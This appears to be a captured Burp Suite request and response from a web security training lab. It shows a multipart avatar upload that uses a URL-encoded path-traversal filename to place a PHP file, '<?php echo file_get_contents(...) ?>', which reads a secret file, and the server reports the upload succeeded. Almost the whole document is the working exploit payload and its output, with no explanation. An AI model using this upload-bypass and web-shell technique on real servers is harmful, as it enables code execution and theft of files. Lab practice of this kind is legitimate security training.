 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0acb008403e3b8e881252ff600360014.web-security-academy.net
3 Cookie: session=mOneEMOOaGOLwVAnxaa4bcV9FxaAD3iA
4 Content-Length: 476
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acb008403e3b8e881252ff600360014.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzAO4vOUalHiRdLy8
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acb008403e3b8e881252ff600360014.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzAO4vOUalHiRdLy8
24 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fexploit.php5"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryzAO4vOUalHiRdLy8
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryzAO4vOUalHiRdLy8
34 Content-Disposition: form-data; name="csrf"
35
36 hVjGzmXUQSX33wIIESdWLYQLzfO3WJta
37 ------WebKitFormBoundaryzAO4vOUalHiRdLy8--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 19:49:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 138
8
9 The file avatars/..%2fexploit.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>